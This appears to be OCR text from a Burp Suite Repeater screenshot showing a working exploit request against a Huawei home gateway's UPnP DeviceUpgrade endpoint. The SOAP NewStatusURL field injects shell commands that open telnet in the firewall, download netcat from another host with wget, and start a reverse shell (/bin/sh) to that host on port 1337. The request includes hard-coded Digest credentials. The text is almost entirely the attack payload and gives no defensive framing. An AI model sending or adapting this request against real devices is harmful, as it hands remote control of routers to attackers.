 Burp Suite Community Edition v2022.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × APPEND × 4 × INSERT × 2 × +
Send Cancel < ▼ > ▼ Target: http://192.168.1.1:37215 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
2 Host: 192.168.1.1:37215
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.27.1
7 Content-Length: 441
8 Authorization: Digest username="dslf-config", realm="HuaweiHomeGateway",
nonce="108b6b8ca086a0bbabef2f587df526b1", uri="/ctrlt/DeviceUpgrade_1",
response="3d86342c5590fa9b1adff34012404875", algorithm="MD5", qop="auth",
nc=00000001, cnonce="b0ca89ddb6153ec8"
9
10 <?xml version="1.0" ?>
11 <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle=
"http://schemas.xmlsoap.org/soap/encoding/">
12 <s:Body>
<u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1">
13 <NewStatusURL>
$(iptables -t nat -A PRE_SERVICE_ACL -p tcp --dport 23 -j ACCEPT;
iptables -t filter -I INPUT_SERVICE_ACL 5 -p tcp --dport 23 -j ACCEPT;
wget -g -v -l /tmp/netcat -r /netcat 192.168.1.15; chmod 777
/tmp/netcat; tmp/netcat -e /bin/sh 192.168.1.15 1337)
</NewStatusURL>
14 <NewDownloadURL>
$(echo HUAWEIUPNP)
</NewDownloadURL>
15 </u:Upgrade>
16 </s:Body>
17 </s:Envelope>
? Search... 0 matches
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 7
Waiting